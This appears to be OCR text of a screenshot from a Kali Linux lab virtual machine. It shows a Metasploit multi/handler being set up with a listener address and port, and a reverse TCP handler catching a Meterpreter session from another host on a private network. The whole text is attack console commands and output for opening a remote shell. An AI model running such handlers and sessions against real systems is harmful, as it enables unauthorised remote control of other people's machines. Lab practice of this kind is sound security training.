 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
3
10:21
root@kali: ~
*eth0
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.1.67
LHOST ⇒ 192.168.1.67
msf6 exploit(multi/handler) > set LPORT 135
LPORT ⇒ 135
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.67:135
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.67:135
[*] Sending stage (177734 bytes) to 192.168.1.127
[*] Meterpreter session 1 opened (192.168.1.67:135 → 192.168.1.127:49200) at 2025-03-27 10:21:06 -0400
meterpreter >
Right Ctrl